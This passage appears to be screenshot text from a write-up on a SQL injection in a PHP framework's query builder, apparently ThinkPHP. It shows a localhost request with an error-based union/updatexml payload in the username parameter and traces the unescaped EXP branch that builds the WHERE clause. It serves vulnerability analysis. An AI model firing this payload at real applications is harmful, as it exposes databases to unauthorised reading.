 http://localhost:8000
No Environment
GET http://localhost:8000/index/index/index?username=)%20union%20select%20updatexml(1,concat(0x... Params Send Save
Key Value Description ··· Bulk Edit
username )%20union%20select%20updatexml(1,concat(0x7,user(),0x7e),1)%23
public function select($options = [])
{
$sql = str_replace(
[ ... , '%WHERE%', ... ],
[
⋮
$this->parseWhere($options['where'], $options),
⋮
], $this->selectSql);
return $sql;
}
protected function parseWhere($where, $options)
{
$whereStr = $this->buildWhere($where, $options);
⋮
return empty($whereStr) ? '' : ' WHERE ' . $whereStr;
}
public function buildWhere($where, $options)
{
⋮
$whereStr = '';
foreach ($where as $key => $val) {
$str = [];
foreach ($val as $field => $value) {
⋮
else {
$field = is_string($field) ? $field : ''; // 对字段使用表达式查询
$str[] = ' ' . $key . ' ' . $this->parseWhereItem(
$field, $value, $key, $options, $binds
);
}
}
$whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1)
: implode(' ', $str);
}
return $whereStr;
}
protected function parseWhereItem($field, $val, $options = [], $... )
{
⋮
elseif ('EXP' == $exp) {
$whereStr .= '( ' . $key . ' ' . $value . ' )'; // 表达式查询
// "( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)#
}
⋮
return $whereStr;
}